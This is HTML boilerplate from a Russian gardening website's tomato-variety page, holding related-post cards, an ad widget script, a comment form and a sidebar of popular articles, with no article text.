<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат супербанан">
<meta itemprop="dateModified" content="2021-07-13">
<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div><div class="b-r b-r--before-related"><div id='containerId343378'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343378,
                containerId: 'containerId343378'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-65715" class="post-card post-65715 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/tomat-senor-pomidor_65715-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/tomat-senor-pomidor_65715-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат сеньор помидор</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат сеньор помидор">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-41301" class="post-card post-41301 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат русский богатырь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат русский богатырь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат пень</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат пень">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-50754" class="post-card post-50754 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-kalabreze-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Новые способы посадки картофеля и особенности ухода" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Новые способы посадки картофеля и особенности ухода" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-kalabreze-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат калабрезе</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-kalabreze-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат калабрезе">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-67888" class="post-card post-67888 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-slivka-moskovskaa-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/b/2/db25a3cb1c0d44b7d3e4ea29e6e2a1e1.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/d/b/2/db25a3cb1c0d44b7d3e4ea29e6e2a1e1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-slivka-moskovskaa-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат изюминка</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-slivka-moskovskaa-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат изюминка">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//metromusicfest.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//metromusicfest.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='39196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22809d912e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_7430" action="//metromusicfest.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7430"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_7430" class="search-form__text">
    <button type="submit" id="searchsubmit_7430" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>У Вас есть возможность получить красивый и большой <em>сад</em>. Это можно сделать своими руками и при помощи советов от специалистов, которые Вы сможете найти на нашем сайте. Фото, видео и пошаговые инструкции, помогающие сделать ваш участок зеленее и полезнее.</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-visnevoe-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как ухаживать за виноградом в июле 2021 года, что и когда делать?" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/b/3/cb31373d77b4f90072e2375a7fc9214a.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/c/b/3/cb31373d77b4f90072e2375a7fc9214a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как ухаживать за виноградом в июле 2021 года, что и когда делать?" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-visnevoe-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Описание и технология выращивания яблони сорта вишневое</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-vorlon-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/4/8/a48f51057e728ebd250dcfffc1297b19.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/a/4/8/a48f51057e728ebd250dcfffc1297b19.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-vorlon-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат ворлон: описание сорта, характеристика, отзывы</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-vase-velicestvo-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/3/b/b3b5f8c1a6335a8d78021b2f1335b076.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/b/3/b/b3b5f8c1a6335a8d78021b2f1335b076.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-vase-velicestvo-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Описание томата ваше величество и рекомендации по выращиванию растения</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-medunica-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Яблоня жигулевское: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/7/7/2772185910a2e3e4b305c170abfae9f1.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/2/7/7/2772185910a2e3e4b305c170abfae9f1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Яблоня жигулевское: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-medunica-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Яблоня антоновка обыкновенная</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-manimejker-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
